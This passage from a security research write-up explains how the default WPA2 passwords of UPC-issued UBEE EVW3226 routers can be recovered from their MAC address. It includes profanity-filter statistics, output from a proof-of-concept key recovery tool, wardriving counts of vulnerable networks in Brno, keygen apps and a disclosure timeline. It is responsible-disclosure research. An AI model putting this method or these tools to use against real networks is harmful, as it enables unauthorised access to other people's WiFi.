generated password. Of course, this is a production problem, who wants to deal with an angry customer

calling your help desk complaining the default password on his router is MILFPIMP or ANALBLOW, right?

In case the generated password contains this profanity in it, UBEE engineers added a special, non-insulting alphabet

for help. The alphabet is visible in the beginning of the analyzed function: BBCDFFGHJJKLMNPQRSTVVWXYZZ, the classic

one with almost all vowels removed. I did a quick search and truly, there cannot be made a rude word from UBEE

profanity database with this alphabet.

The weird thing about profanity database is there are some of the entries present multiple times, with varying case. I was wondering why somebody didn’t convert it all to uppercase and removed duplicates at the first place. Instead of that, UBEE router converts it to uppercase and goes through them incrementally when generating a random password. Useless CPU cycles… (how many CO emissions could have been saved generating it wisely?). Another thing, the database contains a word “PROSTITUTE” which is made of 10 characters, but there is no chance the password would match this.

Another optimization would be to remove profanities that are substrings of other profanities. E.g., “COCK”, “COCKS”, “COCKY”, “ACOCK”. Basically this is the whole WPA2 password generation routine.

So to have a bit more fun, we generated a SQLite database for all MAC addresses starting on 64:7c:34 =

UBEE vendor prefix, what is \( 2^{24} \) = 16777216 passwords. This is quite a number so the profanity detection

was optimized by building Aho-Corasick

search automaton, initialized with all profanities from the UBEE database

(very rude automaton indeed). If the profanity was detected as a substring, we also generated a new password from non-insulting alphabet.



From 16777216 passwords in total, 32105 contained at least one profanity in it, in particular it happened in 0.19% cases. Thus in 1000 generated password there are almost 2 containing a profanity. It is more than I intuitively expected.

Table of profanity occurrences with respect to length:

| # of characters | Profanity occurrences |

|---|---|

| 3 | 23090 |

| 4 | 6014 |

| 5 | 3001 |



There were just 4 distinct 3 character profanities. The histogram:

4 character profanity distribution (33 distinct):

| Word | Occurences | Word | Occurences | Word | Occurences |

|---|---|---|---|---|---|

| BUTT | 233 | HOLE | 191 | MILF | 172 |

| BLOW | 209 | HATE | 190 | CUNT | 166 |

| AIDS | 205 | DUMB | 189 | SMUT | 166 |

| DIRT | 205 | SHIT | 189 | PORN | 165 |

| SEAM | 203 | FUCK | 183 | SUCK | 165 |

| SLUT | 201 | LICK | 181 | DOPE | 162 |

| JAIL | 196 | DICK | 178 | ANAL | 161 |

| COON | 195 | ABBO | 177 | PISS | 160 |

| GIMP | 194 | BALL | 177 | HEAD | 155 |

| BOYS | 192 | CRAP | 177 | COCK | 154 |

| TITS | 192 | TURD | 177 | PIMP | 154 |

5 character profanity distribution (including only the most popular ones, in total 517 distinct):

| Word | Occurences | Word | Occurences |

|---|---|---|---|

| HAETS | 19 | FECES | 16 |

| TUBAS | 19 | NATAL | 16 |

| BABES | 17 | SKIRT | 16 |

| MICHE | 17 | WINEY | 16 |

| WOADS | 17 | ERECT | 15 |

Thats all from the profanity analysis of the password function. We also wanted to test hypothesis whether this particular function generates more profanities (from UBEE database) than random function would. In that case it would be rude-password-function. But due to time constraints we leave this to our readers.

Conclusion

We managed to reverse engineer both the default WiFi WPA2 password generator function and default SSID generator

functions from router UBEE EVW3226. It works for WiFi networks with SSID of the form UPC1234567 (7 digits).

The only input of the functions is the MAC address of the device. This MAC address does not exactly

match BSSID, but is slightly shifted. The shift is constant for all routers with this firmware.

Moreover the shift depends on mode which is a binary flag saying the computation is made for 2.45GHz or 5GHz WiFi mode.

The exact value of the shift does not matter that much as the computation for one single MAC address is very fast and both SSID and WPA2 password generator uses the same mechanism to generate input MAC used in computation (same function inputs).

Thus if we take WiFi BSSID and compute mapping \( M = \{ \) SSID \( \rightarrow \) WPA2 \( \} \) for \( \pm \) 10 MAC around BSSID we can then surely find observed SSID in \( M \) and corresponding default WPA2 password.



We experimentally determined the shifts used. We observed BSSID is same for 2.4 GHz and 5 GHz networks, it does not get changed by changing the frequency. Furthermore, WiFi BSSID corresponds to MTA MAC address (printed on the router label) + 3. Table below illustrates how BSSID and function input MAC address relates:

| Band | BSSID | Function input MAC | Offset | SSID | Password |

|---|---|---|---|---|---|

| 2.4 GHz | 64:7c:34:12:34:56 | 64:7c:34:12:34:53 | -3 | UPC2659797 | IVGDQAMI |

| 5.0 GHz | 64:7c:34:12:34:56 | 64:7c:34:12:34:55 | -1 | UPC2870546 | PXKRLPCC |

This is how router label looks like for our example:

Our proof-of-concept generates the following output after entering the last 3 bytes of BSSID. Password for 2.4GHz and 5.0GHz network is highlighted, others are printed just for illustration.

./ubee_keys 123456

================================================================================

upc_ubee_keys // WPA2 passphrase recovery tool for UPC%07d UBEE EVW3226 devices

================================================================================

by ph4r05, miroc

your-BSSID: 647C34123456, SSID: UPC3910551, PASS: HAYQQHCS

near-BSSID: 647C34123451, SSID: UPC0595666, PASS: NRFJHXDX

near-BSSID: 647C34123452, SSID: UPC5434630, PASS: UTVBNYJP

near-BSSID: 647C34123453, SSID: UPC2659797, PASS: IVGDQAMI <-- 2.4 Ghz

near-BSSID: 647C34123454, SSID: UPC2152244, PASS: ZVESFKYD

near-BSSID: 647C34123455, SSID: UPC2870546, PASS: PXKRLPCC <-- 5.0 GHz

near-BSSID: 647C34123456, SSID: UPC3910551, PASS: HAYQQHCS

near-BSSID: 647C34123457, SSID: UPC8366197, PASS: CIIMMAYX

Or try our online service ubee.deadcode.me which uses pre-generated password database to lookup passwords matching given SSID.

Concluding this attack, any user of UBEE EVW3226 with affected router version should stop using this modem, change it for different one or configure properly. Our attack combined with this Security Advisory can lead to complete take over of the router. Attacker can install malware to the router, spy on your traffic, attack another nodes in network or build botnet from the routers.

Our UBEE password generator combined with generator from Blasty can crack majority of UPC networks with SSID UPC1234567 (7 digits).

Wardriving



And now the funny part. To face our results with the reality, we did a small wardriving test. To those who do not know the term, it is an act of searching for available WiFi networks in a specific area, usually from a car.

We are based in Brno, which is the second largest city of the Czech Republic. It has population about 400 000 people, lots of them concentrated in city blocks where people are living in tower buildings built during the communist era (known as “panelaky”). This proved to be a good target since there are plenty of WiFis to be caught.

Our setup was simple - Linux laptop having external WiFi card (TP-LINK TL-WN722N) with Kismet and Motorola Moto G Android phone with WiGLE Wifi application. Long story short - surprisingly the Android phone did a better job and found twice as many networks as the elaborate PC setup. Therefore the further data is mostly from the Android device.

We did a 3 hours long drive from which the main results are:

- We caught 17 516 unique networks (unique BSSIDs).

- 2834 were networks with SSID matching

^UPC[0-9]{6,9}$regular expression, these are WLANs possibly vulnerable to the both attacks combined. - 443 of them are having BSSID

64:7c:34prefix, these are UPC UBEE devices possibly vulnerable to our new attack (to confirm that, we generated SSIDs from the BSSIDs using our method and compared them with the real SSIDs - all of them matched). Estimately 15.6% of all UPC routers are the new UPC UBEE routers. - There were additional 97 networks having BSSID

64:7c:34prefix, but not matching UPC SSID naming convention. Administrators of these WLANs had changed SSID and most likely also default passwords. It’s about 18% of all UBC UBEE routers. - In summary, UPC is fairly widespread here in Brno, having an estimated market share about 16.73%. We are possibly able to crack every 6th WiFI network, considering users do not change their default passwords very often.

The test was done in February 2016, but we still expect a lot of UPC routers with default credentials to be out there.

wifileaks.cz

There is a great project, wifileaks.cz mapping WiFi networks in the Czech Republic. Author of the project was so kind to provide current WiFi database for testing.

With help of wifileaks.cz we were able to make more accurate statistics on vulnerable networks in Czech Republic.

| Statistic (col) | 1970-2016 | 2014-2016 | 2015-2016 | 2016 |

|---|---|---|---|---|

| # of records | 2 198 086 | 1 058 797 | 763 430 | 340 409 |

^UPC[0-9]{6,9} |

82 658 (3.76%) | 62 247 (5.88%) | 49 010 (6.42%) | 22 324 (6.56%) |

^UPC[0-9]{6} |

35 895 | 17 221 | 11 480 | 4 707 |

^UPC[0-9]{7} |

43 147 | 41 422 | 33 965 | 14 856 |

^UPC[0-9]{8} |

8 | 8 | 5 | 2 |

^UPC[0-9]{9} |

3 608 | 3 596 | 3 560 | 2 759 |

| UBEE prefix | 9 271 | 9 268 | 9 036 | 4 809 |

| UBEE changed SSID | 1 572 (16.97%) | 1 571 (16.95%) | 1 479 (16.37%) | 743 (15.45%) |

| UBEE vulnerable | 7 689 | 7 687 | 7 549 | 4 061 |

| UBEE 2.4 GHz | 7 675 | 7 673 | 7 535 | 4 056 |

| UBEE 5.0 GHz | 14 | 14 | 14 | 5 |

| UBEE no-match SSID | 10 | 10 | 8 | 5 |

We took different time periods from the wifileaks.cz database because the affected router appeared on the market mainly in 2015 and to demonstrate how situation progressed over time. For example in 2016:

- There are 22 324 (6.56%) UPC WiFi networks.

- In total, there are 4 809 UBEE devices (both with UPC name and with changed SSID).

- 743 UBEE devices have different SSID - user probably changed it (15.45%).

- Our algorithm worked for 4 061 UBEE devices with UPC SSID (99.88%).

- 5 UBEE devices with UPC SSID did not match our SSID prediction (0.12%). The reason: 4 of them have 6 digits and 1 has 8 digits in SSID.

- 5 UBEE devices with UPC SSID that matched had MAC offset -1, thus it was working in 5GHz band.

- 2 759 UPC devices had

UPC123456789(9 digits) SSID. As far as we know, Blasty’s and UBEE generator does not work for these (same for 6 and 8 digits).

Other prefixes

Using wifileaks.cz database we tested this hypothesis: is SSID generator working also for other MAC addresses, besides

those starting with UBEE prefix 64:7c:34 ?

The answer is NO. We re-implemented SSID generation routine in

Python, run it for all UPC WiFi records in

the database and only MAC addresses starting with 64:7c:34 prefix are vulnerable to this attack.

Here is the table of top 10 most used MAC prefixes for UPC WiFi SSIDs in wifileaks.cz dataset for 2016 group.

In our manual testing we haven’t found WiFi that would resist attack of Blasty and our algorithm combined. We

thus assume the combined approach works on majority of UPC WiFis matching regex ^UPC[0-9]{7} (7 digits). This assumption

is supported also by our Android apps users reviews.

| MAC prefix | Vendor | Occurrences | Blasty works | UBEE works |

|---|---|---|---|---|

88:f7:c7 |

Technicolor | 4684 | Probably yes | No |

64:7c:34 |

Ubee | 4066 | No | Yes |

e8:40:f2 |

Pegatron | 2541 | Probably no | No |

c4:27:95 |

Technicolor | 2244 | Probably yes | No |

58:23:8c |

Technicolor | 1995 | Probably yes | No |

44:32:c8 |

Technicolor | 904 | Probably yes | No |

70:54:d2 |

Pegatron | 834 | Probably no | No |

34:7a:60 |

Arsis | 732 | Probably no | No |

38:60:77 |

Pegatron | 664 | Probably no | No |

a0:c5:62 |

Arsis | 587 | Probably no | No |

| Rest | - | 3073 | Unknown | No |

Top 10 MAC prefixes for UPC SSIDs. macvendors.com was used to resolve MAC prefix to the vendor name.

| MAC prefix | 6 digits | 7 digits | 8 digits | 9 digits |

|---|---|---|---|---|

88:f7:c7 |

2 | 4682 | 0 | 0 |

64:7c:34 |

2 | 4063 | 1 | 0 |

e8:40:f2 |

2541 | 0 | 0 | 0 |

c4:27:95 |

0 | 2244 | 0 | 0 |

58:23:8c |

0 | 1995 | 0 | 0 |

44:32:c8 |

0 | 904 | 0 | 0 |

70:54:d2 |

834 | 0 | 0 | 0 |

34:7a:60 |

0 | 0 | 0 | 732 |

38:60:77 |

664 | 0 | 0 | 0 |

a0:c5:62 |

0 | 0 | 0 | 587 |

MAC prefix with respect to the number of digits in the UPC SSID.

The UPC SSID digit distribution:

- 6 digits: Pegatron

- 7 digits: UBEE, Technicolor

- 8 digits: anomaly (units)

- 9 digits: Arsis

As you can see, prefix e8:40:f2 is used only with 6 digits SSIDs, these router types are probably not affected nor by

Blasty generator, neither by UBEE generator (Pegatron router). On the other hand others in TOP 10 list (UBEE, Technicolor)

with 7 digits SSID are affected with high probability.

If you happen to try Blasty attack on devices with these prefixes please report us the state to our e-mail (page footer), we will update statistics. Thanks a lot!





Android Apps

RouterKeygen

To enable users to test their default UPC WiFi keys from their Android phones, we added support to RouterKeygen (sources) application for our algorithm (and to Blasty’s algorithm as well). RouterKeygen scans nearby WiFi networks, detects any UPC routers and automatically generates and tests candidate keys.

UPC Keygen

UPC Keygen (sources) is a lightweight alternative for RouterKeygen that requires no Android permissions. It allows users to manually enter UPC SSID and calculate candidate keys using Blasty’s original algorithm. UBEE algorithm is computed for manual BSSID entry. For now we do not support generating UBEE from SSID as it would require \( 2 \times 2^{24} \) MD5 evaluations (slow).

Both applications are available at the Google Play Store here and here.

Sources

- yolosec/upcgen Proof-of-concept WPA2 password generator repo (C, Python)

- ubee.deadcode.me SSID \( \rightarrow \) Password recovery web service

- Router Keygen Android app

- yolosec/routerkeygenAndroid Router Keygen sources

- UPC Keygen Android app

- yolosec/upcKeygen UPC keygen sources

- UBEE Security Advisory - interesting UBEE vulnerabilities (discovered by others).

- Our PDF presentation on the UPC hack + wardriving

Responsible Disclosure

- 27. Jan 2016: Start of the analysis.

- 04. Feb 2016: Official disclosure to Liberty Global.

- 04. May 2016: Check with Liberty Global on state of the fix.

- 28. Jun 2016: Sending this article for review to Liberty Global.

- 04. Jul 2016: Publication of this article.

UPC solution

Currently, devices are still vulnerable (11-Jul-2016). Liberty Global (UPC) confirmed they are working on the fix. Allegedly, it will be in a form of a firmware upgrade pushed to all routers automatically. After upgrade, router will redirect user to the “captive portal” (behaviour similar to hotel/airport WiFis on the first connect) asking user to change the default password.